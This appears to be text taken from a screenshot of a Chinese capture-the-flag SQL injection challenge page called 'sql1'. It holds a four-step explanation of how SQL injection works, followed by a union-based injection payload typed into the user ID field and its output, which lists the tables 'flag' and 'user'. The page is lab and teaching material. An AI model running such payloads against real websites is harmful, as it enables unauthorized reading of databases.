 欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='test' #
name:1
age:1
ID:1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='test' #
name:1
age:flag,user